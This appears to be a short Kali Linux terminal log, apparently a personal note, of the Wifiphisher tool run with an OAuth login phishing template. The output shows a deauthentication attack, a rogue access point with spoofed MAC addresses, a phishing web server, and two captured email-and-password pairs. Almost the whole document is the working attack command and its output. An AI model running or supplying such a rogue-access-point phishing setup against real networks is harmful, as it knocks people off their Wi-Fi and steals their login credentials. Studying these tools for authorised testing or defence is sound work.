 root@kali:~/tool/wifiphisher-master# wifiphisher --essid "MY WI-FI" -p oauth-login
[*] Starting Wifiphisher 1.4GIT ( https://wifiphisher.org ) at 2019-12-19 05:08
[+] Timezone detected. Setting channel range to 1-13
[+] Selecting wlan1 interface for the deauthentication attack
[+] Selecting wlan0 interface for creating the rogue Access Point
[+] Changing wlan0 MAC addr (BSSID) to 00:00:00:51:90:ca
[+] Changing wlan0 MAC addr (BSSID) to 00:00:00:94:d0:62
[+] Sending SIGKILL to wpa_supplicant
[+] Sending SIGKILL to wpa_supplicant
[+] Sending SIGKILL to wpa_cli
[+] Sending SIGKILL to dhclient
[+] Sending SIGKILL to NetworkManager
[*] Cleared leases, started DHCP, set up iptables
[+] Selecting OAuth Login Page template
[*] Starting the fake access point...
[*] Starting HTTP/HTTPS server at ports 8080, 443
[+] Show your support!
[+] Follow us: https://twitter.com/wifiphisher
[+] Like us: https://www.facebook.com/Wifiphisher
[+] Captured credentials:
wfphshr-email=914101530&wfphshr-password=123456789
wfphshr-email=914101530&wfphshr-password=qwertyuio7
[!] Closing
root@kali:~/tool/wifiphisher-master#
Kali笔记